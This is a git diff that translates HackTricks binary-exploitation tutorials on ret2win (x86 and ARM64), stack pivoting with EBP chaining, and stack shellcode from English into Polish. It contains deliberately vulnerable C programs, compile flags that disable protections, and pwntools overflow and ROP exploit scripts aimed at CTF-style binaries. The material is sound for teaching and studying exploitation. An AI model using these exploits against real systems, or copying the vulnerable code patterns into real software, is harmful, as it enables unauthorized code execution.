gcc -m32 -fno-stack-protector -z execstack -no-pie -o vulnerable vulnerable.c
```
+- `-m32`: Kompiluj program jako 32-bitowy plik binarny (to jest opcjonalne, ale powszechne w wyzwaniach CTF).
+- `-fno-stack-protector`: Wyłącz ochronę przed przepełnieniem stosu.
+- `-z execstack`: Zezwól na wykonywanie kodu na stosie.
+- `-no-pie`: Wyłącz Position Independent Executable, aby upewnić się, że adres funkcji `win` się nie zmienia.
+- `-o vulnerable`: Nazwij plik wyjściowy `vulnerable`.
-- `-m32`: Compile the program as a 32-bit binary (this is optional but common in CTF challenges).
-- `-fno-stack-protector`: Disable protections against stack overflows.
-- `-z execstack`: Allow execution of code on the stack.
-- `-no-pie`: Disable Position Independent Executable to ensure that the address of the `win` function does not change.
-- `-o vulnerable`: Name the output file `vulnerable`.
-
-### Python Exploit using Pwntools
-
-For the exploit, we'll use **pwntools**, a powerful CTF framework for writing exploits. The exploit script will create a payload to overflow the buffer and overwrite the return address with the address of the `win` function.
+### Python Exploit używając Pwntools
+Do exploitacji użyjemy **pwntools**, potężnego frameworka CTF do pisania exploitów. Skrypt exploitowy stworzy ładunek, aby przepełnić bufor i nadpisać adres powrotu adresem funkcji `win`.
```python
from pwn import *
@@ -64,49 +59,46 @@ payload = b'A' * 68 + win_addr
p.sendline(payload)
p.interactive()
```
-
-To find the address of the `win` function, you can use **gdb**, **objdump**, or any other tool that allows you to inspect binary files. For instance, with `objdump`, you could use:
-
+Aby znaleźć adres funkcji `win`, możesz użyć **gdb**, **objdump** lub innego narzędzia, które pozwala na inspekcję plików binarnych. Na przykład, z `objdump` możesz użyć:
```sh
objdump -d vulnerable | grep win
```
+To polecenie pokaże Ci kod asemblera funkcji `win`, w tym jej adres początkowy.
-This command will show you the assembly of the `win` function, including its starting address.
+Skrypt Pythona wysyła starannie skonstruowaną wiadomość, która, gdy jest przetwarzana przez `vulnerable_function`, przepełnia bufor i nadpisuje adres powrotu na stosie adresem `win`. Gdy `vulnerable_function` zwraca, zamiast wracać do `main` lub kończyć, skacze do `win`, a wiadomość jest drukowana.
-The Python script sends a carefully crafted message that, when processed by the `vulnerable_function`, overflows the buffer and overwrites the return address on the stack with the address of `win`. When `vulnerable_function` returns, instead of returning to `main` or exiting, it jumps to `win`, and the message is printed.
+## Ochrony
-## Protections
+- [**PIE**](../../common-binary-protections-and-bypasses/pie/) **powinno być wyłączone**, aby adres był wiarygodny w różnych wykonaniach, w przeciwnym razie adres, pod którym funkcja będzie przechowywana, nie zawsze będzie taki sam i będziesz potrzebować jakiegoś wycieku, aby ustalić, gdzie załadowana jest funkcja win. W niektórych przypadkach, gdy funkcja, która powoduje przepełnienie, to `read` lub podobna, możesz wykonać **Częściowe Nadpisanie** 1 lub 2 bajtów, aby zmienić adres powrotu na funkcję win. Z powodu działania ASLR, ostatnie trzy heksadecymalne nibble nie są losowe, więc istnieje **1/16 szansy** (1 nibble), aby uzyskać poprawny adres powrotu.
+- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) powinny być również wyłączone, w przeciwnym razie skompromitowany adres powrotu EIP nigdy nie będzie śledzony.
-- [**PIE**](../../common-binary-protections-and-bypasses/pie/) **should be disabled** for the address to be reliable across executions or the address where the function will be stored won't be always the same and you would need some leak in order to figure out where is the win function loaded. In some cases, when the function that causes the overflow is `read` or similar, you can do a **Partial Overwrite** of 1 or 2 bytes to change the return address to be the win function. Because of how ASLR works, the last three hex nibbles are not randomized, so there is a **1/16 chance** (1 nibble) to get the correct return address.
-- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) should be also disabled or the compromised EIP return address won't never be followed.
-
-## Other examples & References
+## Inne przykłady i odniesienia
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2win](https://ir0nstone.gitbook.io/notes/types/stack/ret2win)
- [https://guyinatuxedo.github.io/04-bof_variable/tamu19_pwn1/index.html](https://guyinatuxedo.github.io/04-bof_variable/tamu19_pwn1/index.html)
- - 32bit, no ASLR
+- 32 bity, bez ASLR
- [https://guyinatuxedo.github.io/05-bof_callfunction/csaw16_warmup/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/csaw16_warmup/index.html)
- - 64 bits with ASLR, with a leak of the bin address
+- 64 bity z ASLR, z wyciekiem adresu bin
- [https://guyinatuxedo.github.io/05-bof_callfunction/csaw18_getit/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/csaw18_getit/index.html)
- - 64 bits, no ASLR
+- 64 bity, bez ASLR
- [https://guyinatuxedo.github.io/05-bof_callfunction/tu17_vulnchat/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/tu17_vulnchat/index.html)
- - 32 bits, no ASLR, double small overflow, first to overflow the stack and enlarge the size of the second overflow
+- 32 bity, bez ASLR, podwójne małe przepełnienie, pierwsze przepełnia stos i zwiększa rozmiar drugiego przepełnienia
- [https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html](https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html)
- - 32 bit, relro, no canary, nx, no pie, format string to overwrite the address `fflush` with the win function (ret2win)
+- 32 bity, relro, bez canary, nx, bez pie, format string do nadpisania adresu `fflush` funkcją win (ret2win)
- [https://guyinatuxedo.github.io/15-partial_overwrite/tamu19_pwn2/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/tamu19_pwn2/index.html)
- - 32 bit, nx, nothing else, partial overwrite of EIP (1Byte) to call the win function
+- 32 bity, nx, nic więcej, częściowe nadpisanie EIP (1Byte) do wywołania funkcji win
- [https://guyinatuxedo.github.io/15-partial_overwrite/tuctf17_vulnchat2/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/tuctf17_vulnchat2/index.html)
- - 32 bit, nx, nothing else, partial overwrite of EIP (1Byte) to call the win function
+- 32 bity, nx, nic więcej, częściowe nadpisanie EIP (1Byte) do wywołania funkcji win
- [https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html)
- - The program is only validating the last byte of a number to check for the size of the input, therefore it's possible to add any zie as long as the last byte is inside the allowed range. Then, the input creates a buffer overflow exploited with a ret2win.
+- Program tylko waliduje ostatni bajt liczby, aby sprawdzić rozmiar wejścia, dlatego możliwe jest dodanie dowolnej wielkości, o ile ostatni bajt mieści się w dozwolonym zakresie. Następnie wejście tworzy przepełnienie bufora wykorzystane z ret2win.
- [https://7rocky.github.io/en/ctf/other/blackhat-ctf/fno-stack-protector/](https://7rocky.github.io/en/ctf/other/blackhat-ctf/fno-stack-protector/)
- - 64 bit, relro, no canary, nx, pie. Partial overwrite to call the win function (ret2win)
+- 64 bity, relro, bez canary, nx, pie. Częściowe nadpisanie do wywołania funkcji win (ret2win)
- [https://8ksec.io/arm64-reversing-and-exploitation-part-3-a-simple-rop-chain/](https://8ksec.io/arm64-reversing-and-exploitation-part-3-a-simple-rop-chain/)
- - arm64, PIE, it gives a PIE leak the win function is actually 2 functions so ROP gadget that calls 2 functions
+- arm64, PIE, daje wyciek PIE, funkcja win to tak naprawdę 2 funkcje, więc gadżet ROP, który wywołuje 2 funkcje
- [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/)
- - ARM64, off-by-one to call a win function
+- ARM64, off-by-one do wywołania funkcji win
-## ARM64 Example
+## Przykład ARM64
{{#ref}}
ret2win-arm64.md
diff --git a/src/binary-exploitation/stack-overflow/ret2win/ret2win-arm64.md b/src/binary-exploitation/stack-overflow/ret2win/ret2win-arm64.md
index 410cf5cf0..f8995fd5e 100644
--- a/src/binary-exploitation/stack-overflow/ret2win/ret2win-arm64.md
+++ b/src/binary-exploitation/stack-overflow/ret2win/ret2win-arm64.md
@@ -2,109 +2,94 @@
{{#include ../../../banners/hacktricks-training.md}}
-Find an introduction to arm64 in:
+Znajdź wprowadzenie do arm64 w:
{{#ref}}
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
{{#endref}}
## Code
-
```c
#include
#include
void win() {
- printf("Congratulations!\n");
+printf("Congratulations!\n");
}
void vulnerable_function() {
- char buffer[64];
- read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
+char buffer[64];
+read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
}
int main() {
- vulnerable_function();
- return 0;
+vulnerable_function();
+return 0;
}
```
-
-Compile without pie and canary:
-
+Kompiluj bez pie i canary:
```bash
clang -o ret2win ret2win.c -fno-stack-protector -Wno-format-security -no-pie
```
+## Znalezienie offsetu
-## Finding the offset
+### Opcja wzorca
-### Pattern option
-
-This example was created using [**GEF**](https://github.com/bata24/gef):
-
-Stat gdb with gef, create pattern and use it:
+Ten przykład został stworzony przy użyciu [**GEF**](https://github.com/bata24/gef):
+Uruchom gdb z gef, stwórz wzorzec i użyj go:
```bash
gdb -q ./ret2win
pattern create 200
run
```
-
-arm64 will try to return to the address in the register x30 (which was compromised), we can use that to find the pattern offset:
-
+arm64 spróbuje powrócić do adresu w rejestrze x30 (który został skompromitowany), możemy to wykorzystać do znalezienia przesunięcia wzorca:
```bash
pattern search $x30
```
-
-**The offset is 72 (9x48).**
+**Przesunięcie wynosi 72 (9x48).**
-### Stack offset option
-
-Start by getting the stack address where the pc register is stored:
+### Opcja przesunięcia stosu
+Zacznij od uzyskania adresu stosu, w którym przechowywana jest rejestr pc:
```bash
gdb -q ./ret2win
b *vulnerable_function + 0xc
run
info frame
```
-
-Now set a breakpoint after the `read()` and continue until the `read()` is executed and set a pattern such as 13371337:
-
+Teraz ustaw punkt przerwania po `read()` i kontynuuj, aż `read()` zostanie wykonane, a następnie ustaw wzór, taki jak 13371337:
```
b *vulnerable_function+28
c
```
-
-Find where this pattern is stored in memory:
+Znajdź, gdzie ten wzór jest przechowywany w pamięci:
-Then: **`0xfffffffff148 - 0xfffffffff100 = 0x48 = 72`**
+Następnie: **`0xfffffffff148 - 0xfffffffff100 = 0x48 = 72`**
-## No PIE
+## Brak PIE
-### Regular
-
-Get the address of the **`win`** function:
+### Regularny
+Uzyskaj adres funkcji **`win`**:
```bash
objdump -d ret2win | grep win
ret2win: file format elf64-littleaarch64
00000000004006c4 :
```
-
-Exploit:
-
+Eksploit:
```python
from pwn import *
@@ -124,13 +109,11 @@ p.send(payload)
print(p.recvline())
p.close()
```
-
### Off-by-1
-Actually this is going to by more like a off-by-2 in the stored PC in the stack. Instead of overwriting all the return address we are going to overwrite **only the last 2 bytes** with `0x06c4`.
-
+W rzeczywistości będzie to bardziej przypominać off-by-2 w przechowywanym PC w stosie. Zamiast nadpisywać cały adres powrotu, nadpiszemy **tylko ostatnie 2 bajty** wartością `0x06c4`.
```python
from pwn import *
@@ -150,22 +133,20 @@ p.send(payload)
print(p.recvline())
p.close()
```
-
-You can find another off-by-one example in ARM64 in [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/), which is a real off-by-**one** in a fictitious vulnerability.
+Możesz znaleźć inny przykład off-by-one w ARM64 w [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/), który jest prawdziwym off-by-**one** w fikcyjnej podatności.
-## With PIE
+## Z PIE
> [!TIP]
-> Compile the binary **without the `-no-pie` argument**
+> Skompiluj binarny plik **bez argumentu `-no-pie`**
### Off-by-2
-Without a leak we don't know the exact address of the winning function but we can know the offset of the function from the binary and knowing that the return address we are overwriting is already pointing to a close address, it's possible to leak the offset to the win function (**0x7d4**) in this case and just use that offset:
+Bez wycieku nie znamy dokładnego adresu funkcji wygrywającej, ale możemy znać przesunięcie funkcji od binarnego pliku i wiedząc, że adres powrotu, który nadpisujemy, już wskazuje na bliski adres, możliwe jest wyciekanie przesunięcia do funkcji wygrywającej (**0x7d4**) w tym przypadku i po prostu użycie tego przesunięcia:
-
```python
from pwn import *
@@ -185,5 +166,4 @@ p.send(payload)
print(p.recvline())
p.close()
```
-
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md b/src/binary-exploitation/stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md
index a786dea8e..1468fd1ac 100644
--- a/src/binary-exploitation/stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md
+++ b/src/binary-exploitation/stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md
@@ -2,64 +2,61 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-This technique exploits the ability to manipulate the **Base Pointer (EBP)** to chain the execution of multiple functions through careful use of the EBP register and the **`leave; ret`** instruction sequence.
-
-As a reminder, **`leave`** basically means:
+Ta technika wykorzystuje zdolność do manipulacji **wskaźnikiem bazowym (EBP)** w celu połączenia wykonania wielu funkcji poprzez staranne użycie rejestru EBP oraz sekwencji instrukcji **`leave; ret`**.
+Przypominając, **`leave`** zasadniczo oznacza:
```
mov ebp, esp
pop ebp
ret
```
-
-And as the **EBP is in the stack** before the EIP it's possible to control it controlling the stack.
+I jako że **EBP znajduje się na stosie** przed EIP, możliwe jest jego kontrolowanie poprzez kontrolowanie stosu.
### EBP2Ret
-This technique is particularly useful when you can **alter the EBP register but have no direct way to change the EIP register**. It leverages the behaviour of functions when they finish executing.
+Ta technika jest szczególnie przydatna, gdy możesz **zmienić rejestr EBP, ale nie masz bezpośredniego sposobu na zmianę rejestru EIP**. Wykorzystuje zachowanie funkcji po zakończeniu ich wykonywania.
-If, during `fvuln`'s execution, you manage to inject a **fake EBP** in the stack that points to an area in memory where your shellcode's address is located (plus 4 bytes to account for the `pop` operation), you can indirectly control the EIP. As `fvuln` returns, the ESP is set to this crafted location, and the subsequent `pop` operation decreases ESP by 4, **effectively making it point to an address store by the attacker in there.**\
-Note how you **need to know 2 addresses**: The one where ESP is going to go, where you will need to write the address that is pointed by ESP.
+Jeśli podczas wykonywania `fvuln` uda ci się wstrzyknąć **fałszywy EBP** na stos, który wskazuje na obszar w pamięci, gdzie znajduje się adres twojego shellcode (plus 4 bajty na operację `pop`), możesz pośrednio kontrolować EIP. Gdy `fvuln` zwraca, ESP jest ustawione na to skonstruowane miejsce, a następna operacja `pop` zmniejsza ESP o 4, **efektywnie wskazując na adres przechowywany przez atakującego.**\
+Zauważ, że **musisz znać 2 adresy**: Ten, na który ESP ma wskoczyć, gdzie będziesz musiał zapisać adres, na który wskazuje ESP.
-#### Exploit Construction
+#### Budowa Exploita
-First you need to know an **address where you can write arbitrary data / addresses**. The ESP will point here and **run the first `ret`**.
+Najpierw musisz znać **adres, w którym możesz zapisać dowolne dane/adresy**. ESP będzie wskazywać tutaj i **wykona pierwszy `ret`**.
-Then, you need to know the address used by `ret` that will **execute arbitrary code**. You could use:
+Następnie musisz znać adres używany przez `ret`, który **wykona dowolny kod**. Możesz użyć:
-- A valid [**ONE_GADGET**](https://github.com/david942j/one_gadget) address.
-- The address of **`system()`** followed by **4 junk bytes** and the address of `"/bin/sh"` (x86 bits).
-- The address of a **`jump esp;`** gadget ([**ret2esp**](../rop-return-oriented-programing/ret2esp-ret2reg.md)) followed by the **shellcode** to execute.
-- Some [**ROP**](../rop-return-oriented-programing/) chain
+- Ważnego [**ONE_GADGET**](https://github.com/david942j/one_gadget) adresu.
+- Adresu **`system()`**, po którym następują **4 bajty śmieci** i adres `"/bin/sh"` (x86 bits).
+- Adresu gadżetu **`jump esp;`** ([**ret2esp**](../rop-return-oriented-programing/ret2esp-ret2reg.md)), po którym następuje **shellcode** do wykonania.
+- Jakiegoś łańcucha [**ROP**](../rop-return-oriented-programing/)
-Remember than before any of these addresses in the controlled part of the memory, there must be **`4` bytes** because of the **`pop`** part of the `leave` instruction. It would be possible to abuse these 4B to set a **second fake EBP** and continue controlling the execution.
+Pamiętaj, że przed którymkolwiek z tych adresów w kontrolowanej części pamięci muszą być **`4` bajty** z powodu części **`pop`** instrukcji `leave`. Możliwe byłoby wykorzystanie tych 4B do ustawienia **drugiego fałszywego EBP** i kontynuowania kontrolowania wykonania.
-#### Off-By-One Exploit
+#### Exploit Off-By-One
-There's a specific variant of this technique known as an "Off-By-One Exploit". It's used when you can **only modify the least significant byte of the EBP**. In such a case, the memory location storing the address to jumo to with the **`ret`** must share the first three bytes with the EBP, allowing for a similar manipulation with more constrained conditions.\
-Usually it's modified the byte 0x00t o jump as far as possible.
+Istnieje specyficzna odmiana tej techniki znana jako "Off-By-One Exploit". Jest używana, gdy możesz **zmodyfikować tylko najmniej znaczący bajt EBP**. W takim przypadku lokalizacja pamięci przechowująca adres, do którego należy skoczyć z **`ret`**, musi dzielić pierwsze trzy bajty z EBP, co pozwala na podobną manipulację w bardziej ograniczonych warunkach.\
+Zazwyczaj modyfikowany jest bajt 0x00, aby skoczyć tak daleko, jak to możliwe.
-Also, it's common to use a RET sled in the stack and put the real ROP chain at the end to make it more probably that the new ESP points inside the RET SLED and the final ROP chain is executed.
+Ponadto, powszechne jest używanie RET sled w stosie i umieszczanie prawdziwego łańcucha ROP na końcu, aby zwiększyć prawdopodobieństwo, że nowy ESP wskazuje wewnątrz RET SLED, a końcowy łańcuch ROP jest wykonywany.
-### **EBP Chaining**
+### **Łańcuchowanie EBP**
-Therefore, putting a controlled address in the `EBP` entry of the stack and an address to `leave; ret` in `EIP`, it's possible to **move the `ESP` to the controlled `EBP` address from the stack**.
+Dlatego umieszczając kontrolowany adres w wpisie `EBP` stosu i adres do `leave; ret` w `EIP`, możliwe jest **przesunięcie `ESP` do kontrolowanego adresu `EBP` ze stosu**.
-Now, the **`ESP`** is controlled pointing to a desired address and the next instruction to execute is a `RET`. To abuse this, it's possible to place in the controlled ESP place this:
+Teraz **`ESP`** jest kontrolowane, wskazując na pożądany adres, a następna instrukcja do wykonania to `RET`. Aby to wykorzystać, można umieścić w kontrolowanym miejscu ESP to:
-- **`&(next fake EBP)`** -> Load the new EBP because of `pop ebp` from the `leave` instruction
-- **`system()`** -> Called by `ret`
-- **`&(leave;ret)`** -> Called after system ends, it will move ESP to the fake EBP and start agin
-- **`&("/bin/sh")`**-> Param fro `system`
+- **`&(next fake EBP)`** -> Załaduj nowy EBP z powodu `pop ebp` z instrukcji `leave`
+- **`system()`** -> Wywołane przez `ret`
+- **`&(leave;ret)`** -> Wywołane po zakończeniu systemu, przeniesie ESP do fałszywego EBP i zacznie ponownie
+- **`&("/bin/sh")`**-> Parametr dla `system`
-Basically this way it's possible to chain several fake EBPs to control the flow of the program.
+W zasadzie w ten sposób można łączyć kilka fałszywych EBP, aby kontrolować przepływ programu.
-This is like a [ret2lib](../rop-return-oriented-programing/ret2lib/), but more complex with no apparent benefit but could be interesting in some edge-cases.
-
-Moreover, here you have an [**example of a challenge**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/leave) that uses this technique with a **stack leak** to call a winning function. This is the final payload from the page:
+To jest jak [ret2lib](../rop-return-oriented-programing/ret2lib/), ale bardziej skomplikowane, bez oczywistych korzyści, ale może być interesujące w niektórych skrajnych przypadkach.
+Ponadto, tutaj masz [**przykład wyzwania**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/leave), które wykorzystuje tę technikę z **wyciekiem stosu**, aby wywołać zwycięską funkcję. To jest końcowy ładunek z tej strony:
```python
from pwn import *
@@ -75,34 +72,32 @@ POP_RDI = 0x40122b
POP_RSI_R15 = 0x401229
payload = flat(
- 0x0, # rbp (could be the address of anoter fake RBP)
- POP_RDI,
- 0xdeadbeef,
- POP_RSI_R15,
- 0xdeadc0de,
- 0x0,
- elf.sym['winner']
+0x0, # rbp (could be the address of anoter fake RBP)
+POP_RDI,
+0xdeadbeef,
+POP_RSI_R15,
+0xdeadc0de,
+0x0,
+elf.sym['winner']
)
payload = payload.ljust(96, b'A') # pad to 96 (just get to RBP)
payload += flat(
- buffer, # Load leak address in RBP
- LEAVE_RET # Use leave ro move RSP to the user ROP chain and ret to execute it
+buffer, # Load leak address in RBP
+LEAVE_RET # Use leave ro move RSP to the user ROP chain and ret to execute it
)
pause()
p.sendline(payload)
print(p.recvline())
```
+## EBP może nie być używane
-## EBP might not be used
-
-As [**explained in this post**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#off-by-one-1), if a binary is compiled with some optimizations, the **EBP never gets to control ESP**, therefore, any exploit working by controlling EBP sill basically fail because it doesn't have ay real effect.\
-This is because the **prologue and epilogue changes** if the binary is optimized.
-
-- **Not optimized:**
+Jak [**wyjaśniono w tym poście**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#off-by-one-1), jeśli binarka jest kompilowana z pewnymi optymalizacjami, **EBP nigdy nie kontroluje ESP**, w związku z tym, każdy exploit działający poprzez kontrolowanie EBP zasadniczo nie powiedzie się, ponieważ nie ma rzeczywistego efektu.\
+Dzieje się tak, ponieważ **prolog i epilog zmieniają się**, jeśli binarka jest zoptymalizowana.
+- **Nieoptymalizowane:**
```bash
push %ebp # save ebp
mov %esp,%ebp # set new ebp
@@ -113,9 +108,7 @@ sub $0x100,%esp # increase stack size
leave # restore ebp (leave == mov %ebp, %esp; pop %ebp)
ret # return
```
-
-- **Optimized:**
-
+- **Optymalizowane:**
```bash
push %ebx # save ebx
sub $0x100,%esp # increase stack size
@@ -126,13 +119,11 @@ add $0x10c,%esp # reduce stack size
pop %ebx # restore ebx
ret # return
```
-
-## Other ways to control RSP
+## Inne sposoby kontrolowania RSP
### **`pop rsp`** gadget
-[**In this page**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp) you can find an example using this technique. For this challenge it was needed to call a function with 2 specific arguments, and there was a **`pop rsp` gadget** and there is a **leak from the stack**:
-
+[**Na tej stronie**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp) znajdziesz przykład użycia tej techniki. W tym wyzwaniu konieczne było wywołanie funkcji z 2 konkretnymi argumentami, a tam był **gadget `pop rsp`** i był **leak ze stosu**:
```python
# Code from https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp
# This version has added comments
@@ -152,15 +143,15 @@ POP_RSI_R15 = 0x401229 # pop RSI and R15
# The payload starts
payload = flat(
- 0, # r13
- 0, # r14
- 0, # r15
- POP_RDI,
- 0xdeadbeef,
- POP_RSI_R15,
- 0xdeadc0de,
- 0x0, # r15
- elf.sym['winner']
+0, # r13
+0, # r14
+0, # r15
+POP_RDI,
+0xdeadbeef,
+POP_RSI_R15,
+0xdeadc0de,
+0x0, # r15
+elf.sym['winner']
)
payload = payload.ljust(104, b'A') # pad to 104
@@ -168,66 +159,63 @@ payload = payload.ljust(104, b'A') # pad to 104
# Start popping RSP, this moves the stack to the leaked address and
# continues the ROP chain in the prepared payload
payload += flat(
- POP_CHAIN,
- buffer # rsp
+POP_CHAIN,
+buffer # rsp
)
pause()
p.sendline(payload)
print(p.recvline())
```
-
### xchg \, rsp gadget
-
```
pop <=== return pointer
xchg , rsp
```
-
### jmp esp
-Check the ret2esp technique here:
+Sprawdź technikę ret2esp tutaj:
{{#ref}}
../rop-return-oriented-programing/ret2esp-ret2reg.md
{{#endref}}
-## References & Other Examples
+## Odniesienia i inne przykłady
- [https://bananamafia.dev/post/binary-rop-stackpivot/](https://bananamafia.dev/post/binary-rop-stackpivot/)
- [https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting)
- [https://guyinatuxedo.github.io/17-stack_pivot/dcquals19_speedrun4/index.html](https://guyinatuxedo.github.io/17-stack_pivot/dcquals19_speedrun4/index.html)
- - 64 bits, off by one exploitation with a rop chain starting with a ret sled
+- 64 bity, exploatacja off by one z łańcuchem rop zaczynającym się od ret sled
- [https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)
- - 64 bit, no relro, canary, nx and pie. The program grants a leak for stack or pie and a WWW of a qword. First get the stack leak and use the WWW to go back and get the pie leak. Then use the WWW to create an eternal loop abusing `.fini_array` entries + calling `__libc_csu_fini` ([more info here](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md)). Abusing this "eternal" write, it's written a ROP chain in the .bss and end up calling it pivoting with RBP.
+- 64 bity, brak relro, canary, nx i pie. Program umożliwia leak dla stosu lub pie i WWW dla qword. Najpierw uzyskaj leak stosu i użyj WWW, aby wrócić i uzyskać leak pie. Następnie użyj WWW, aby stworzyć wieczną pętlę, nadużywając wpisów `.fini_array` + wywołując `__libc_csu_fini` ([więcej informacji tutaj](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md)). Nadużywając tego "wiecznego" zapisu, zapisuje się łańcuch ROP w .bss i kończy wywołując go, pivotując z RBP.
## ARM64
-In ARM64, the **prologue and epilogues** of the functions **don't store and retrieve the SP registry** in the stack. Moreover, the **`RET`** instruction don't return to the address pointed by SP, but **to the address inside `x30`**.
+W ARM64, **prolog i epilog** funkcji **nie przechowują ani nie odzyskują rejestru SP** w stosie. Co więcej, instrukcja **`RET`** nie zwraca do adresu wskazywanego przez SP, ale **do adresu wewnątrz `x30`**.
-Therefore, by default, just abusing the epilogue you **won't be able to control the SP registry** by overwriting some data inside the stack. And even if you manage to control the SP you would still need a way to **control the `x30`** register.
+Dlatego, domyślnie, nadużywając epilogu, **nie będziesz w stanie kontrolować rejestru SP** przez nadpisanie danych w stosie. A nawet jeśli uda ci się kontrolować SP, nadal będziesz potrzebować sposobu na **kontrolowanie rejestru `x30`**.
-- prologue
+- prolog
- ```armasm
- sub sp, sp, 16
- stp x29, x30, [sp] // [sp] = x29; [sp + 8] = x30
- mov x29, sp // FP points to frame record
- ```
+```armasm
+sub sp, sp, 16
+stp x29, x30, [sp] // [sp] = x29; [sp + 8] = x30
+mov x29, sp // FP wskazuje na rekord ramki
+```
-- epilogue
+- epilog
- ```armasm
- ldp x29, x30, [sp] // x29 = [sp]; x30 = [sp + 8]
- add sp, sp, 16
- ret
- ```
+```armasm
+ldp x29, x30, [sp] // x29 = [sp]; x30 = [sp + 8]
+add sp, sp, 16
+ret
+```
-> [!CAUTION]
-> The way to perform something similar to stack pivoting in ARM64 would be to be able to **control the `SP`** (by controlling some register whose value is passed to `SP` or because for some reason `SP` is taking his address from the stack and we have an overflow) and then **abuse the epilogu**e to load the **`x30`** register from a **controlled `SP`** and **`RET`** to it.
+> [!OSTRZEŻENIE]
+> Sposobem na wykonanie czegoś podobnego do pivotowania stosu w ARM64 byłoby być w stanie **kontrolować `SP`** (poprzez kontrolowanie jakiegoś rejestru, którego wartość jest przekazywana do `SP` lub z jakiegoś powodu `SP` bierze swój adres ze stosu i mamy overflow) i następnie **nadużyć epilogu**, aby załadować rejestr **`x30`** z **kontrolowanego `SP`** i **`RET`** do niego.
-Also in the following page you can see the equivalent of **Ret2esp in ARM64**:
+Również na następnej stronie możesz zobaczyć odpowiednik **Ret2esp w ARM64**:
{{#ref}}
../rop-return-oriented-programing/ret2esp-ret2reg.md
diff --git a/src/binary-exploitation/stack-overflow/stack-shellcode/README.md b/src/binary-exploitation/stack-overflow/stack-shellcode/README.md
index 187c832b7..af324961a 100644
--- a/src/binary-exploitation/stack-overflow/stack-shellcode/README.md
+++ b/src/binary-exploitation/stack-overflow/stack-shellcode/README.md
@@ -2,49 +2,44 @@
{{#include ../../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-**Stack shellcode** is a technique used in **binary exploitation** where an attacker writes shellcode to a vulnerable program's stack and then modifies the **Instruction Pointer (IP)** or **Extended Instruction Pointer (EIP)** to point to the location of this shellcode, causing it to execute. This is a classic method used to gain unauthorized access or execute arbitrary commands on a target system. Here's a breakdown of the process, including a simple C example and how you might write a corresponding exploit using Python with **pwntools**.
+**Stack shellcode** to technika używana w **binary exploitation**, w której atakujący zapisuje shellcode na stosie podatnego programu, a następnie modyfikuje **Instruction Pointer (IP)** lub **Extended Instruction Pointer (EIP)**, aby wskazywał na lokalizację tego shellcode, co powoduje jego wykonanie. Jest to klasyczna metoda używana do uzyskania nieautoryzowanego dostępu lub wykonywania dowolnych poleceń na docelowym systemie. Oto podział procesu, w tym prosty przykład w C oraz sposób, w jaki można napisać odpowiadający exploit w Pythonie z użyciem **pwntools**.
-### C Example: A Vulnerable Program
-
-Let's start with a simple example of a vulnerable C program:
+### Przykład C: Podatny program
+Zacznijmy od prostego przykładu podatnego programu w C:
```c
#include
#include
void vulnerable_function() {
- char buffer[64];
- gets(buffer); // Unsafe function that does not check for buffer overflow
+char buffer[64];
+gets(buffer); // Unsafe function that does not check for buffer overflow
}
int main() {
- vulnerable_function();
- printf("Returned safely\n");
- return 0;
+vulnerable_function();
+printf("Returned safely\n");
+return 0;
}
```
+Ten program jest podatny na przepełnienie bufora z powodu użycia funkcji `gets()`.
-This program is vulnerable to a buffer overflow due to the use of the `gets()` function.
-
-### Compilation
-
-To compile this program while disabling various protections (to simulate a vulnerable environment), you can use the following command:
+### Kompilacja
+Aby skompilować ten program, wyłączając różne zabezpieczenia (aby zasymulować podatne środowisko), możesz użyć następującego polecenia:
```sh
gcc -m32 -fno-stack-protector -z execstack -no-pie -o vulnerable vulnerable.c
```
-
-- `-fno-stack-protector`: Disables stack protection.
